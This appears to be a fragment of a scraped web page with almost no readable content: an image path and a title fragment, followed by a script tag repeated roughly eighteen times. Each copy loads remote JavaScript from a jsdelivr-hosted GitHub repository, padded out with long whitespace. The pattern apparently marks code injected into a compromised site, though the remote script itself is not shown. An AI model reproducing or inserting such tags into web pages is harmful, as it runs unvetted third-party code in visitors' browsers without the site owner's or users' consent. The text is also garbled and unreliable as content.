 ( - An-Nis-0)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 